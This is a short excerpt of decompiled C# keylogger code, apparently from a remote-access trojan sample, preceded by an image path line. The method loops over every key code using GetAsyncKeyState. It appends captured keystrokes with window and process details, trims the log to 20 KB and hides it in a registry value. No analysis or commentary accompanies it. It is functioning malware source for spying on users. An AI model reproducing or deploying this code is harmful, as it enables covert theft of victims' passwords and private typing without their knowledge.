 public void mw_KeyloggerWorker()
{
this.Logs = Conversions.ToString(RuntimeHelpers.GetObjectValue(OK.mw_GetRegValue(this.vn, "")));
checked
{
try
{
for (;;)
{
int num = 1;
int num2 = 0;
do
{
if (Keylogger.GetAsyncKeyState(num2) == -32767 & !OK.mw_Computer.Keyboard.CtrlKeyDown)
{
Keys k = (Keys)num2;
string text = this.mw_FixKeyToString(k);
if (text.Length > 0)
{
this.Logs += this.mw_AddWindowProcessTimeData();
this.Logs += text;
}
this.lastKey = k;
}
num2++;
}
while (num2 <= 255);
if (num == 1000)
{
int num3 = Conversions.ToInteger("20") * 1024;
if (this.Logs.Length > num3)
{
this.Logs = this.Logs.Remove(0, this.Logs.Length - num3);
}
OK.mw_CreateAndSetReg(this.vn, this.Logs, RegistryValueKind.String);
}
Thread.Sleep(1);
}
}
catch (Exception ex)
{
}
}
}